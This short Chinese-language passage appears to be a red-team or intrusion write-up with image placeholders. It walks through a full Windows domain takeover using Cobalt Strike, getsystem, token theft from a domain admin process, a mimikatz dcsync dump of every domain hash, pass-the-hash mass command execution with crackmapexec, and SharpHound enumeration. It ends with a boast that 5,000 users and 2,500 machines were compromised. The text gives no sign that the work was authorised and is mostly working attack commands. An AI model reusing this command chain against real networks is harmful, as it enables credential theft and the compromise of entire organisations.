

直接上线到 CobaltStrike:

然后先 getsystem 提权到 SYSYEM:

然后窃取域管的进程:

随后查询域控IP:

shell net group "Domain Controllers" /domain shell ping Controllers Computer (ping 域控机器名即可得到IP)



直接拿到域控:



最后直接 dcsync dump 域内全部 hash:

mimikatz lsadump::dcsync /domain:redteam.red /all /csv > c:\hash.txt

这个时候域内数千多个域用户的 hash 都拿到了,可以进行 pth,此时利用 administrator 的 hash 来对域内机器进行批量执行命令:

proxychains crackmapexec smb 192.168.0.0/24 -u administrator -H xxxxxxxxxxxxxxxxxxxxx -d psnet.com -x "net user"





最后使用 SharpHound.exe 查看下域内信息:

execute-assembly /Users/saulgoodman/Downloads/SharpHound.exe -c all

看了看,内网 5000 多个用户,2500 多台机器都沦陷,没啥难度。